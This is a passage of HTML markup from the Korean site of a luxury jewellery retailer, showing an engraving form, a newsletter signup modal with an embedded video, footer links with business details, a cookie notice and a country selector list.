        <label class="b-field__label" for="id__null">7자 이내</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="필수 입력 필드입니다."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">맞춤 제작된 제품은 반품이 불가하며, 퍼스널라이즈 서비스를 추가하실 경우 배송 기간이 다소 연장될 수 있습니다. 주문 전, 당사의 <a href="/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">판매 약관</a> 및 <a href="/kr-ko/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">개인정보 보호 고지</a>를 반드시 확인해 주시기 바랍니다.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="확인하다" disabled>
                    <span>확인하다</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw1a3eed7a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">그라프 뉴스레터 구독</p>
<p class="h-text--body-lg">비교불가한 그라프 세계의 일원이 되어보세요. 그라프가 트와이스의 사나와 맺은 상징적인 파트너쉽의 최신 뉴스를 구독하시고 만나보세요.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_301_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    이메일 주소를 입력해주세요.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    이메일 주소가 일치하지 않습니다. 다시 시도해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">이메일</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">등록하기</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">그라프 뉴스레터 구독</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요. Enter your email address">그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요.</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="이메일 주소" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">등록하기</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="맨 위로"
        aria-label="맨 위로"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">당사의 웹사이트는 귀하의 온라인 경험을 개선하기 위한 목적으로 쿠키를 사용합니다. 사이트를 계속 사용하시면 쿠키 사용에 동의하게 됩니다. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html">자세한 정보 확인하기...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw1a3eed7a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">고객님의 위치 선택하기</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">지역을 변경하실 경우 쇼핑백에 담아두신 상품이 초기화 됩니다.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
